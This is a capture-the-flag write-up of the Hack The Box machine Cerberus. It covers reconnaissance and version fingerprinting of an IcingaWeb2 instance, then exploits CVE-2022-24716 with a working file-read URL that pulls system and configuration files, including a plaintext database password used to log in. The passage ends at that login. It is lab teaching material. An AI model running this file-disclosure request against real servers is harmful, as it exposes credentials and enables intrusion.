HTB: Cerberus

Cerberus is unique in that it’s one of the few boxes on HTB (or any CTF) that has Windows hosting a Linux VM. To start, I can only access an IcingaWeb2 instance running in the VM. I’ll exploit two CVEs in Icinga, first with file read to get credentials, and then a file write to write a fake module and get execution. Inside the VM, I’ll exploit Firejail to get root. I’ll also get creds for a user on the host from SSSD, and then tunnel through the VM to get WinRM access to the host. To get SYSTEM on the host, I’ll exploit a SAML vulnerability in ManageEngine’s ADSelfService Plus.
Box Info
Recon
nmap
nmap finds a single open TCP port, HTTP on (8080):
oxdf@hacky$ nmap -p- --min-rate 10000 10.10.11.205
Starting Nmap 7.80 ( https://nmap.org ) at 2023-03-21 19:54 EDT
Nmap scan report for 10.10.11.205
Host is up (0.088s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 13.60 seconds
oxdf@hacky$ nmap -p 8080 -sCV 10.10.11.205
Starting Nmap 7.80 ( https://nmap.org ) at 2023-03-21 19:58 EDT
Nmap scan report for 10.10.11.205
Host is up (0.088s latency).
PORT STATE SERVICE VERSION
8080/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.52 (Ubuntu)
|_http-title: Did not follow redirect to http://icinga.cerberus.local:8080/icingaweb2
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.92 seconds
The webserver is returning a redirect to http://icinga.cerberus.local:8080/icingaweb2. I’ll note the domain, and get more into the Icingaweb software when I enumerate the webserver.
There are three UDP ports in the top 1000 that look open to nmap:
oxdf@hacky$ nmap -sU 10.10.11.205
Starting Nmap 7.80 ( https://nmap.org ) at 2023-07-28 09:56 EDT
Nmap scan report for icinga.cerberus.local (10.10.11.205)
Host is up (0.096s latency).
Not shown: 997 open|filtered ports
PORT STATE SERVICE
53/udp open domain
123/udp open ntp
389/udp open ldap
Nmap done: 1 IP address (1 host up) scanned in 20.99 seconds
Having NTP available is good to know if I need to do anything with Kerberos.
OS Identifitcation
Based on the Apache version, the host is likely running Ubuntu 22.04 jammy. This is interesting, as HackTheBox advertises this as a Windows machine.

I can test this by looking at the time to live (TTL) on the ICMP packets that come back when I ping the host:
oxdf@hacky$ ping -c 3 10.10.11.205
PING 10.10.11.205 (10.10.11.205) 56(84) bytes of data.
64 bytes from 10.10.11.205: icmp_seq=1 ttl=127 time=94.4 ms
64 bytes from 10.10.11.205: icmp_seq=2 ttl=127 time=94.6 ms
64 bytes from 10.10.11.205: icmp_seq=3 ttl=127 time=94.5 ms
--- 10.10.11.205 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2007ms
rtt min/avg/max/mdev = 94.392/94.491/94.585/0.078 ms
The default TTL on windows is 128, which gets decremented by one at the router between my host and the box to 127. On the other hand the default for Linux is typically 64, so I would expect to see 63 for a Linux host. This implies the webserver is in some kind of Ubuntu VM or container running on a Windows host.
I can also look at the TTL in the TCP packets when I request the page on 8080 in Wireshark. Here is a 200 OK response for the webserver:

The TTL of 62 suggests it started as 64 (Linux), was decremented at the host, and then again at the router between my VM and the host.
DNS - UDP 53
I’ll use dig to try to query Cerberus for some DNS mappings. Trying to get cerberus.htb times out:
oxdf@hacky$ dig +short @10.10.11.205 cerberus.htb
;; communications error to 10.10.11.205#53: timed out
;; communications error to 10.10.11.205#53: timed out
;; communications error to 10.10.11.205#53: timed out
;; no servers could be reached
However, trying to get cerberus.local (from the redirect on TCP 8080) works immediately:
oxdf@hacky$ dig +short @10.10.11.205 cerberus.local
172.16.22.1
10.10.11.205
I suspect the DNS server doesn’t know cerberus.htb, so it is trying to query an upstream server, and likely failing to get out to the internet.
The fact that cerberus.local points to both the expected IP and 172.16.22.1 is interesting. The .1 is likely still the host machine, but it makes sense that the VM or container would be able to get access to the machine by hostname from within the 172.16 network.
Reverse lookups must be disabled, as giving IPs in 172.16.22.0/24 with the -x flag timeout as well.
The icinga domain returns a couple other hostnames:
oxdf@hacky$ dig @10.10.11.205 icinga.cerberus.local
; <<>> DiG 9.18.12-0ubuntu0.22.04.1-Ubuntu <<>> @10.10.11.205 icinga.cerberus.local
; (1 server found)
;; global options: +cmd
;; Got answer:
;; WARNING: .local is reserved for Multicast DNS
;; You are currently testing what happens when an mDNS query is leaked to DNS
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 49511
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;icinga.cerberus.local. IN A
;; AUTHORITY SECTION:
cerberus.local. 3600 IN SOA dc.cerberus.local. hostmaster.cerberus.local. 601 900 600 86400 3600
;; Query time: 95 msec
;; SERVER: 10.10.11.205#53(10.10.11.205) (UDP)
;; WHEN: Fri Jul 28 10:36:19 EDT 2023
;; MSG SIZE rcvd: 114
I’ll add all of these to my local hosts file.
LDAP - UDP 389
I suspect that LDAP is active on the host on TCP as well, but I can’t access it because of a firewall. Unfortunately for me, LDAP over UDP is very limited:
Active Directory supports search over UDP only for searches against rootDSE.
The Microsoft glossery defines the rootDSE as:
root directory system agent-specific entry (rootDSE): The logical root of a directory server, whose distinguished name (DN) is the empty string. In the Lightweight Directory Access Protocol (LDAP), the rootDSE is a nameless entry (a DN with an empty string) containing the configuration status of the server. Access to this entry is typically available to unauthenticated clients. The rootDSE contains attributes that represent the features, capabilities, and extensions provided by the particular server.
Basically I could only get information about available auth methods.
Subdomain Fuzz
Given the use of domains, I’ll check to see if there are any other subdomains that return anything over HTTP other than a redirect to icinga.cerberus.local. I’ll use the -fr flag to filter out anything with icinga in the response. It finds nothing else:
oxdf@hacky$ ffuf -u http://10.10.11.205:8080 -H "Host: FUZZ.cerberus.local" -w /opt/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -fr icinga
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.0.0
________________________________________________
:: Method : GET
:: URL : http://10.10.11.205:8080
:: Wordlist : FUZZ: /opt/SecLists/Discovery/DNS/subdomains-top1million-110000.txt
:: Header : Host: FUZZ.cerberus.local
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Regexp: icinga
________________________________________________
:: Progress: [114441/114441] :: Job [1/1] :: 446 req/sec :: Duration: [0:04:16] :: Errors: 0 ::
I’ll add what I’ve got to my /etc/hosts file:
10.10.11.205 icinga.cerberus.local cerberus.local
icinga.cerberus.local - TCP 8080
Site
The site is a Icinga login page:

The social media logos got to the real company’s pages. Icinga is a “resilient, open source monitoring and metric solution system.”
Tech Stack
The source for IcingaWeb2 shows it’s a PHP based site:

Visiting / enters a redirect chain of to /icingaweb2 -> /icingaweb2/ -> /icingaweb2/authentication/login -> /icingaweb2/authentication/login?_checkCookie=1 -> /icingaweb2/authentication/login. The final response sets a cookie that looks like a standard PHP session cookie:
HTTP/1.1 200 OK
Date: Wed, 22 Mar 2023 10:15:00 GMT
Server: Apache/2.4.52 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: Icingaweb2=5uv4jiuedarbhn8gbq9kv1umsv; path=/icingaweb2/; HttpOnly
Vary: Accept-Encoding
Content-Length: 6815
Connection: close
Content-Type: text/html; charset=UTF-8
The 404 page is a custom page by icinga:

I can’t find anything easy information that leaks the version of icinga running here.
Incinga Web 2 Version
Poking at bit more at the version, I’ll clone the repo to my system. I want to look for files that I can directly access without change that are updated a lot. The public directory seems like a good place to start. I’ll make this bash onliner to get the number of commits for each file:
oxdf@hacky$ find public/ -type f | while read f; do echo -n "$f: "; git log --oneline "$f" | wc -l; done | sort -nrk 2
public/js/icinga/loader.js: 248
public/js/icinga/events.js: 210
public/css/icinga/forms.less: 196
public/css/icinga/main.less: 161
public/js/icinga/ui.js: 146
public/css/icinga/menu.less: 144
public/css/icinga/widgets.less: 110
public/css/icinga/base.less: 110
public/css/icinga/layout-structure.less: 106
public/css/icinga/setup.less: 83
public/css/icinga/login.less: 76
public/css/icinga/layout.less: 68
public/js/icinga/behavior/navigation.js: 60
public/css/icinga/tabs.less: 55
public/js/icinga/utils.js: 50
public/js/icinga/behavior/collapsible.js: 45
public/js/icinga/history.js: 40
public/css/icinga/mixins.less: 40
public/css/icinga/controls.less: 39
public/js/icinga/behavior/actiontable.js: 32
public/css/icinga/responsive.less: 28
public/js/icinga/storage.js: 24
public/css/themes/high-contrast.less: 22
public/js/helpers.js: 19
public/js/icinga.js: 18
public/index.php: 18
public/js/icinga/behavior/modal.js: 16
public/css/pdf/pdfprint.less: 15
public/js/icinga/behavior/form.js: 14
public/js/icinga/module.js: 13
public/js/icinga/logger.js: 13
public/font/ifont.woff: 13
public/font/ifont.ttf: 13
public/font/ifont.svg: 13
public/font/ifont.eot: 13
public/css/icinga/nav.less: 13
public/css/icinga/modal.less: 13
public/js/icinga/timezone.js: 12
public/js/icinga/behavior/input-enrichment.js: 12
public/css/icinga/about.less: 12
public/js/icinga/timer.js: 11
public/js/icinga/behavior/datetime-picker.js: 11
public/css/icinga/badges.less: 11
public/css/icinga/audit.less: 11
public/css/themes/Winter.less: 10
public/js/icinga/behavior/flyover.js: 9
public/js/icinga/behavior/application-state.js: 9
public/js/icinga/eventlistener.js: 8
public/css/themes/colorblind.less: 8
public/css/icinga/compat.less: 8
public/css/icinga/spinner.less: 6
public/css/icinga/health.less: 6
public/js/icinga/behavior/autofocus.js: 5
public/css/icinga/print.less: 5
public/css/icinga/grid.less: 5
public/css/icinga/animation.less: 5
public/font/ifont.woff2: 4
public/js/icinga/behavior/selectable.js: 3
public/js/icinga/behavior/filtereditor.js: 3
public/js/icinga/behavior/dropdown.js: 3
public/img/icons/uebersicht.png: 3
public/img/icons/search.png: 3
public/img/icons/flapping.png: 3
public/img/icons/error.png: 3
public/img/icons/acknowledgement.png: 3
public/img/icinga-logo.png: 3
public/img/favicon.png: 3
public/js/define.js: 2
public/img/select-icon.svg: 2
public/img/select-icon.png: 2
public/img/select-icon-2x.png: 2
public/img/icons/servicegroup.png: 2
public/img/icons/prev.png: 2
public/img/icons/notification_disabled.png: 2
public/img/icons/next.png: 2
public/img/icons/json.png: 2
public/img/icons/expand.png: 2
public/img/icons/expand_petrol.png: 2
public/img/icons/active_passive_checks_disabled.png: 2
public/img/icons/active_checks_disabled.png: 2
public/img/icingaweb2-background-orbs.jpg: 2
public/img/icinga-logo.svg: 2
public/img/icinga-logo-big-dark.png: 2
public/img/icinga-loader.gif: 2
public/error_unavailable.html: 2
public/css/modes/system.less: 2
public/css/modes/none.less: 2
public/css/modes/light.less: 2
public/css/icinga/dev.less: 2
public/js/icinga/behavior/detach.js: 1
public/js/icinga/behavior/copy-to-clipboard.js: 1
public/img/winter/snow3.png: 1
public/img/winter/snow2.png: 1
public/img/winter/snow1.png: 1
public/img/winter/logo_icinga_big_winter.png: 1
public/img/website-icon.svg: 1
public/img/tree/tree-plus.gif: 1
public/img/tree/tree-minus.gif: 1
public/img/touch-icon.png: 1
public/img/theme-mode-thumbnail-system.svg: 1
public/img/theme-mode-thumbnail-light.svg: 1
public/img/theme-mode-thumbnail-dark.svg: 1
public/img/textarea-corner.png: 1
public/img/textarea-corner-2x.png: 1
public/img/orb-notifications.png: 1
public/img/orb-metrics.png: 1
public/img/orb-infrastructure.png: 1
public/img/orb-icinga.png: 1
public/img/orb-cloud.png: 1
public/img/orb-automation.png: 1
public/img/orb-analytics.png: 1
public/img/icons/win.png: 1
public/img/icons/user.png: 1
public/img/icons/user_petrol.png: 1
public/img/icons/up.png: 1
public/img/icons/up_petrol.png: 1
public/img/icons/unhandled.png: 1
public/img/icons/unhandled_petrol.png: 1
public/img/icons/tux.png: 1
public/img/icons/success.png: 1
public/img/icons/success_petrol.png: 1
public/img/icons/submit.png: 1
public/img/icons/submit_petrol.png: 1
public/img/icons/softstate.png: 1
public/img/icons/service.png: 1
public/img/icons/service_petrol.png: 1
public/img/icons/servicegroup_petrol.png: 1
public/img/icons/search_white.png: 1
public/img/icons/search_petrol.png: 1
public/img/icons/search_icinga_blue.png: 1
public/img/icons/save.png: 1
public/img/icons/save_petrol.png: 1
public/img/icons/reschedule.png: 1
public/img/icons/reschedule_petrol.png: 1
public/img/icons/remove.png: 1
public/img/icons/remove_petrol.png: 1
public/img/icons/refresh.png: 1
public/img/icons/refresh_petrol.png: 1
public/img/icons/prev_petrol.png: 1
public/img/icons/pdf.png: 1
public/img/icons/pdf_petrol.png: 1
public/img/icons/notification.png: 1
public/img/icons/notification_petrol.png: 1
public/img/icons/notification_disabled_petrol.png: 1
public/img/icons/next_petrol.png: 1
public/img/icons/logout.png: 1
public/img/icons/logout_petrol.png: 1
public/img/icons/json_petrol.png: 1
public/img/icons/in_downtime.png: 1
public/img/icons/in_downtime_petrol.png: 1
public/img/icons/host.png: 1
public/img/icons/host_petrol.png: 1
public/img/icons/hostgroup.png: 1
public/img/icons/hostgroup_petrol.png: 1
public/img/icons/history.png: 1
public/img/icons/history_petrol.png: 1
public/img/icons/flapping_petrol.png: 1
public/img/icons/error_white.png: 1
public/img/icons/error_petrol.png: 1
public/img/icons/edit.png: 1
public/img/icons/edit_petrol.png: 1
public/img/icons/downtime_start.png: 1
public/img/icons/downtime_start__petrol.png: 1
public/img/icons/downtime_end.png: 1
public/img/icons/downtime_end_petrol.png: 1
public/img/icons/down.png: 1
public/img/icons/down_petrol.png: 1
public/img/icons/disabled.png: 1
public/img/icons/disabled_petrol.png: 1
public/img/icons/dashboard.png: 1
public/img/icons/dashboard_petrol.png: 1
public/img/icons/csv.png: 1
public/img/icons/csv_petrol.png: 1
public/img/icons/create.png: 1
public/img/icons/create_petrol.png: 1
public/img/icons/configuration.png: 1
public/img/icons/configuration_petrol.png: 1
public/img/icons/comment.png: 1
public/img/icons/comment_petrol.png: 1
public/img/icons/active_passive_checks_disabled_petrol.png: 1
public/img/icons/active_checks_disabled_petrol.png: 1
public/img/icons/acknowledgement_petrol.png: 1
public/img/icingaweb2-background.jpg: 1
public/img/icinga-logo-inverted.svg: 1
public/img/icinga-logo-dark.svg: 1
public/img/icinga-logo-compact.svg: 1
public/img/icinga-logo-compact-inverted.svg: 1
public/img/icinga-logo-big.svg: 1
public/img/icinga-logo-big.png: 1
public/img/icinga-logo-big-dark.svg: 1
public/img/icinga-loader-light.gif: 1
public/error_norewrite.html: 1
public/css/vendor/normalize.css: 1
public/css/icinga/php-diff.less: 1
public/css/icinga/login-orbs.less: 1
public/css/icinga/configmenu.less: 1
This command breaks down as:
find public/ -type f- find all files in thepublicdirectory| while read f; do [stuff] done- read each line from the previous output, looping over it by storing it in the$fvariableecho -n "$f: "; git log --oneline "$f" | wc -l;- print the filename and then the number of commits thatgit logshows for that file, by having each commit take one line (--oneline) and then using a line count| sort -nrk 2- sort the results numerically (-n) from highest to lowest (-r) based on column 2 (-k 2).
I’ll start with loader.js. I’ll create a file to map each commit to the MD5 of loader.js using another bash loop:
oxdf@hacky$ git log --oneline public/js/icinga/loader.js | cut -f1 -d' ' | while read commit; do git checkout "$commit"; echo -n "$commit "; md5sum public/js/icinga/loader.js; done 2>/dev/null > loader_md5s
This command breaks down as:
git log --oneline public/js/icinga/loader.js- get the commit history for this file| cut -f1 -d' '- using space as a delimiter, get only the first column (the commit hash)| while read commit; do [stuff]; done- read each commit hash from the previous command, looping over them with the hash stored in the$commitvariablegit checkout "$commit"; echo -n "$commit "; md5sum public/js/icinga/loader.js- print the commit hash and then themd5sumof the file in that commit2>/dev/null > loader_md5s- get rid of STDERR output, and save STDOUT output toloader_md5s
This takes a minute to run, but once I’m done, I’ll get the MD5 of the file on Cerberus:
I’ll get the MD5 of the file on Cerberus:
oxdf@hacky$ curl -s http://icinga.cerberus.local:8080/icingaweb2/js/icinga/loader.js | md5sum
7a343667e4e58fae4a1935d7ac2747cb -
And look for that in the hashes file I just created:
oxdf@hacky$ grep 7a343667e4e58fae4a1935d7ac2747cb loader_md5s
228e50313 7a343667e4e58fae4a1935d7ac2747cb public/js/icinga/loader.js
I’ll run git log public/js/icinga/loader.js and look for that hash:
commit 7ae8f26b92a81a8143dcce9aa5b0cbaaee13ee5e
Author: Johannes Meyer <johannes.meyer@icinga.com>
Date: Thu Oct 7 13:38:12 2021 +0200
js: Really maintain refresh interval over redirects
fixes #4549
commit 228e5031310d13134fd7fa93281db55f9089f1d3
Author: Johannes Meyer <johannes.meyer@icinga.com>
Date: Wed Jul 7 09:36:54 2021 +0200
js: Allow to reload the window
This result tells me this version of IcingaWeb2 was released sometime between 7 July and 7 October 2021.
Looking at the releases page on the IcingaWEb2 GitHub, there’s the release of 2.9.0 on 12 July 2021:

There’s also in 2021:
- 2.9.1 on 27 July
- 2.9.2 on 28 July
- 2.9.3 on 10 August
- 2.9.4 on 10 November
That means this must be somewhere between 2.9.1 and 2.9.3.
Looking through the other files on the list, the widgets.less file has commits on 6 July, 2 August, and 17 September, which makes it a great candidate to differentiate here. I’ll do the same thing. I’ll run git checkout master to get back to a clean state, and then run the loop again making a map of commits to hashes:
oxdf@hacky$ git log --oneline public/css/icinga/widgets.less | cut -f1 -d' ' | while read commit; do git checkout "$commit"; echo -n "$commit "; md5sum public/css/icinga/widgets.less; done 2>/dev/null > widgets_md5s
Now I find the hash on Cerberus and get the match:
oxdf@hacky$ curl -s http://icinga.cerberus.local:8080/icingaweb2/css/icinga/widgets.less | md5sum
1a758d39794c929869492dfceb56aa68 -
oxdf@hacky$ grep 1a758d39794c929869492dfceb56aa68 widgets_md5s
5fae8fc2b 1a758d39794c929869492dfceb56aa68 public/css/icinga/widgets.less
That’s the 6 July commit:
commit 5fae8fc2b22361dd1a2c81e38c213972c1412609
Author: Florian Strohmaier <florian.strohmaier@icinga.com>
Date: Tue Jul 6 14:05:51 2021 +0200
CSS: Make labels wrap in Safari with `display: inline-block’
refs #4421
So this has to be 2.9.0, 2.9.1, or 2.9.2. I could look for other files that might narrow it further, but this is good enough to start getting a feel for what to look for.
Shell as www-data on icinga
Access to Icinga
CVE-2022-24716
An internet search for “icinga exploit” finds articles talking about vulnerabilities from spring 2022:

The top link from SonarSource talks about two vulnerabilities. These vulnerabilities are visible as fixed in the 2.9.6 release in March 2022:

I’ll come back to the second (CVE-2022-24715 which gives RCE but is also authenticated). The first is CVE-2022-24716, an arbitrary file disclosure vulnerability (not an LFI, as the file is not “included” or executed, just returned).
The details of CVE-2022-24716 are in the post. The short version is that the user can specify an empty “asset path” to StaticController.php, which allows for a path to be constructed using only user input. That means that /icingaweb2/lib/icinga/icinga-php-thirdparty/etc/hosts will return the contents of the /etc/hosts file:
oxdf@hacky$ curl http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/hosts
127.0.0.1 iceinga.cerberus.local iceinga
127.0.1.1 localhost
172.16.22.1 DC.cerberus.local DC cerberus.local
# The following lines are desirable for IPv6 capable hosts
::1 ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
There is a matthew user in the /etc/passwd file, but I am not able to read anything out of /home/matthew.
Read Config Files
Searching for “icingaweb2 config files” finds this page of the Icingaweb2 docs on configuration. At the top, it summarizes the files stored in /etc/icingaweb2:

roles.ini shows that the matthew user is an administrator, and resources.ini gives a password for connecting to a MySQL database as matthew:
oxdf@hacky$ curl http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingaweb2/roles.ini
[Administrators]
users = "matthew"
permissions = "*"
groups = "Administrators"
unrestricted = "1"
oxdf@hacky$ curl http://icinga.cerberus.local:8080/icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingaweb2/resources.ini
[icingaweb2]
type = "db"
db = "mysql"
host = "localhost"
dbname = "icingaweb2"
username = "matthew"
password = "IcingaWebPassword2023"
use_ssl = "0"
Login
The combination of the username matthew and the password “IcingaWebPassword2023” works to log into the site:
